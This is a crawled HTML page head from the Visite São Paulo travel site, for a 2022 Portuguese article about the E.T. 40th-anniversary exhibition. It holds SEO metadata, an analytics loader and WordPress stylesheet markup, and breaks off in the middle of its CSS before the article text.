

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/
body_size: 58141
content:

<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '8af14fc8b7cf9418bd7bb353c05558cf66963ca7', { region: 'eu' });
</script>

    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="stylesheet" href="https://visitesaopaulo.com/wp-content/themes/lovetravel/css/slick.css">
    <link rel="stylesheet" href="https://visitesaopaulo.com/wp-content/themes/lovetravel/jquery.modal.min.css">
        	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico - Visite São Paulo</title>
	<meta name="description" content="A Exposição E.T. 40 anos, no Pátio Higienópolis, oferece uma experiência imersiva nas cenas mais conhecidas do filme. Veja mais!">
	<link rel="canonical" href="https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/">
	<meta property="og:locale" content="pt_BR">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico - Visite São Paulo">
	<meta property="og:description" content="A Exposição E.T. 40 anos, no Pátio Higienópolis, oferece uma experiência imersiva nas cenas mais conhecidas do filme. Veja mais!">
	<meta property="og:url" content="https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/">
	<meta property="og:site_name" content="Visite São Paulo">
	<meta property="article:published_time" content="2022-08-23T21:39:37+00:00">
	<meta property="og:image" content="https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg">
	<meta property="og:image:width" content="800">
	<meta property="og:image:height" content="800">
	<meta property="og:image:type" content="image/jpeg">
	<meta name="author" content="Natalia">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Natalia">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="6 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/#article","isPartOf":{"@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/"},"author":{"name":"Natalia","@id":"https://visitesaopaulo.com/#/schema/person/ec1e8ffde330152c225605afee6fe8fd"},"headline":"Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico","datePublished":"2022-08-23T21:39:37+00:00","mainEntityOfPage":{"@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/"},"wordCount":1025,"publisher":{"@id":"https://visitesaopaulo.com/#organization"},"image":{"@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/#primaryimage"},"thumbnailUrl":"https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg","keywords":["cinema","classico","Cult","E.T.","Efeitos especiais","Exposição","Exposição E.T.","Ficção científica","FIlme","Lojinha","Personagem","Visite São Paulo"],"articleSection":["Best Destinations","Blog","Travel Tips"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/","url":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/","name":"Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico - Visite São Paulo","isPartOf":{"@id":"https://visitesaopaulo.com/#website"},"primaryImageOfPage":{"@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/#primaryimage"},"image":{"@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/#primaryimage"},"thumbnailUrl":"https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg","datePublished":"2022-08-23T21:39:37+00:00","description":"A Exposição E.T. 40 anos, no Pátio Higienópolis, oferece uma experiência imersiva nas cenas mais conhecidas do filme. Veja mais!","breadcrumb":{"@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/#primaryimage","url":"https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg","contentUrl":"https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg","width":"800","height":"800","caption":"Estátua do personagem E.T. em cima da bicicleta."},{"@type":"BreadcrumbList","@id":"https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://visitesaopaulo.com/"},{"@type":"ListItem","position":2,"name":"Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico"}]},{"@type":"WebSite","@id":"https://visitesaopaulo.com/#website","url":"https://visitesaopaulo.com/","name":"Visite São Paulo","description":"São Paulo é tudo de bom!","publisher":{"@id":"https://visitesaopaulo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visitesaopaulo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://visitesaopaulo.com/#organization","name":"Visite São Paulo","url":"https://visitesaopaulo.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/#/schema/logo/image/","url":"https://visitesaopaulo.com/wp-content/uploads/2021/01/logo-visite-azul.png","contentUrl":"https://visitesaopaulo.com/wp-content/uploads/2021/01/logo-visite-azul.png","width":300,"height":166,"caption":"Visite São Paulo"},"image":{"@id":"https://visitesaopaulo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://visitesaopaulo.com/#/schema/person/ec1e8ffde330152c225605afee6fe8fd","name":"Natalia","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&d=mm&r=g","caption":"Natalia"},"url":"https://visitesaopaulo.com/author/natalia-cfnunes/"}]}</script>
	<!-- Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com'>
<link rel='dns-prefetch' href='//vlibras.gov.br'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//use.fontawesome.com'>
<!-- visitesaopaulo.com is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="visit-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wppm-plugin-css-css' href='https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css?ver=2.9.1' media='all'>
<link rel='stylesheet' id='sbi_styles-css' href='https://visitesaopaulo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all'>
<link rel='stylesheet' id='wp-block-library-css' href='https://visitesaopaulo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all'>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://visitesaopaulo.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all'>
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all'>
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nd_cc_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-projects/assets/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_travel_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-travel/assets/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nicdark-style-css' href='https://visitesaopaulo.com/wp-content/themes/lovetravel/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C700&#038;ver=1.0.0' media='all'>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous">
<link rel='stylesheet' id='mdp-uikit-2-grid-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-grid.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-animation-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-animation.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-dotnav-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-dotnav.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-flex-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-flex.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-slidenav-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-slidenav.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-glider-wpbakery-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/glider-wpbakery.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-slider-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-slider.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='addtoany-css' href='https://visitesaopaulo.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all'>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.16.1' media='all'>
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a 